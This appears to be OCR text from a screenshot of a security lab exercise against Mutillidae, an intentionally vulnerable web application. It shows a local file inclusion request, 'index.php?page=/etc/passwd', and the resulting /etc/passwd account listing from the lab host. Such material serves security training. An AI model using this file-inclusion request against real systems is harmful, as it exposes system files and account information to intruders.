 192.168.8.6/mutillidae/in
192.168.8.6/mutillidae/index.php?page=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Logged In Admin: admin
(Monkey!)
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin ctf:x:1000:1000:ctf,,,:/home/ctf:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:
/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false